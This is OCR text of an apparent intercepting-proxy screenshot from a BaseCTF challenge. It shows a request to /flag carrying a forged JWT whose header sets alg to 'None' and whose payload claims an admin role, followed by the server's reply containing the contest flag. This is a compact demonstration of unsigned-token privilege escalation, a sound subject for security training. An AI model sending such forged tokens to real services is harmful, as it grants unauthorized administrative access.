 请求
美化 Raw Hex MarkInfo Chinese \n
1 GET /flag HTTP/1.1
2 Host: challenge.basectf.fun:27807
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Authorization:token="
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJzdWIiOjExMSwicm9
sZSI6ImFkbWluIiwiZXhwIjoxNzI1NTk3MjQyfQ.9ZwrtpMitpBeB4w
PCelElQPkwL-Zw6j471MGD7n6H90 "
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.19
3 Date: Fri, 06 Sep 2024 03:42:31 GMT
4 Content-Type: application/json
5 Content-Length: 59
6 Connection: close
7
8 {
"flag":
"BaseCTF{53e276eb-d945-49ac-a831-5b9def428f0f}\n"
}
9